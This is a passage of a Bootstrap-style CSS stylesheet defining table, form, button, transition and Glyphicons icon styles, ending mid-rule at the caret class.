.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -5px;
  margin-right: -5px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 5px;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #333333;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #0d0d0d;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
